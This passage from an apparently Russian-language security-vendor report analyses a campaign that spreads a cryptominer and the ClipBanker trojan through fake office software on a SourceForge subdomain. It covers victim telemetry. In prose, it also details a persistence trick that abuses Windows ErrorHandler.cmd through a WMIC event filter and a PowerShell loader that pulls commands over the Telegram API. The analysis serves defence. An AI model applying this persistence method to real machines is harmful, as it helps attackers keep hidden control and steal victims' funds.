%WINDIR%\Setup\Scripts\ErrorHandler.cmd |

Это кастомный скрипт, который можно создать в Windows для упрощения исправления ошибок при установке ОС. При столкновении с критической ошибкой системная утилита %System32%\oobe\Setup.exe ищет и выполняет этот файл. Однако злоумышленники приспособились использовать его для автозагрузки. Для этого, также с помощью встроенной утилиты ОС WMIC, создается фильтр событий с интервалом запуска обработчика 300 секунд. В качестве обработчика указана командная строка %WINDIR%\System32\cmd.exe /c start Setup.exe, а Setup.exe, согласно созданным ранее в реестре ключам, ссылается на утилиту %WINDIR%\System32\oobe\Setup.exe, которая при запуске выполнит ErrorHandler.cmd. В сам же файл ErrorHandler.cmd записывается короткий PowerShell-скрипт, который при помощи Telegram API получает текстовую строку и выполняет ее. Это очередная удаленная командная строка, только результаты выполнения команд никуда не отправляются.

Основные вредоносные действия в этой кампании сводятся к запуску двух AutoIt-скриптов. Icon.dll перезапускает процесс интерпретатора AutoIt и внедряет в него майнер, а Kape.dll делает то же самое, но внедряет ClipBanker. ClipBanker — это семейство вредоносного ПО, которое предназначено для подмены адресов криптокошельков в буфере обмена на адреса злоумышленников. При проведении операций с криптокошельками пользователи не набирают адреса вручную, ведь гораздо удобнее их копировать. Однако если устройство заражено ClipBanker, средства жертвы уйдут совсем не туда, куда планировалось.

Жертвы

Судя по тому, что сайт officepackage.sourceforge[.]io имеет русскоязычный интерфейс, атаки нацелены преимущественно на русскоговорящих пользователей. По данным нашей телеметрии, 90% потенциальных жертв находится в России, где с начала года по конец марта с этой схемой столкнулось 4604 пользователя.

Заключение

Распространение вредоносного ПО под видом пиратских копий востребованных программ — прием не новый. Пока пользователи ищут способы скачать то или иное приложение в обход официальных источников, злоумышленники будут предлагать им свои разработки. При этом они постоянно ищут новые способы убедить потенциальных жертв в надежности своих ресурсов. Так, в описанной схеме они воспользовались особенностью сервиса SourceForge, создающего в дополнение к репозиторию на sourceforge.net поддомен на sourceforge.io.

Любопытна схема и методами закрепления. Злоумышленники обеспечивают себе доступ к зараженной системе несколькими способами, в том числе нестандартными. Хотя атака в основном нацелена на криптовалюту — на устройства жертв загружаются майнер и троянец ClipBanker, подменяющий адреса криптокошельков, — стоит помнить, что мошенники в дальнейшем могут продать доступ к системе более опасным злоумышленникам.

Мы не рекомендуем пользователям скачивать ПО с непроверенных ресурсов. Если по той или иной причине нужную программу невозможно скачать из официальных источников, следует помнить, что поиск обходных путей всегда связан с повышенными рисками безопасности.

Как злоумышленники раздают майнер и ClipBanker через SourceForge